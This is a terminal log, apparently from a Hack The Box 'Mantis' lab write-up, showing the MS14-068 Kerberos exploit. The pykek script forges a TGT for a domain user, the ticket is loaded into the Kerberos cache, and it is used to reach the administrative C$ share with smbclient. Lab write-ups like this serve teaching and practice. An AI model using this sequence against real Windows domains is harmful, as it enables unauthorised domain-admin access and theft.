 λ ~/Desktop/ms14/pykek/ python ms14-068.py -u james@htb.local -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis.htb.local
Password:
  [+] Building AS-REQ for mantis.htb.local... Done!
  [+] Sending AS-REQ to mantis.htb.local... Done!
  [+] Receiving AS-REP from mantis.htb.local... Done!
  [+] Parsing AS-REP from mantis.htb.local... Done!
  [+] Building TGS-REQ for mantis.htb.local... Done!
  [+] Sending TGS-REQ to mantis.htb.local... Done!
  [+] Receiving TGS-REP from mantis.htb.local... Done!
  [+] Parsing TGS-REP from mantis.htb.local... Done!
  [+] Creating ccache file 'TGT_james@htb.local.ccache'... Done!
λ ~/Desktop/ms14/pykek/ cp TGT_james@htb.local.ccache /tmp/krb5cc_0
λ ~/Desktop/ms14/pykek/ klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: james@HTB.LOCAL
Valid starting       Expires              Service principal
05/10/2021 04:25:00  05/10/2021 14:24:59  krbtgt/HTB.LOCAL@HTB.LOCAL
        renew until 05/17/2021 04:24:59
λ ~/Desktop/ms14/pykek/ smbclient -W HTB.LOCAL //mantis/c$ -k
Try "help" to get a list of possible commands.
smb: \>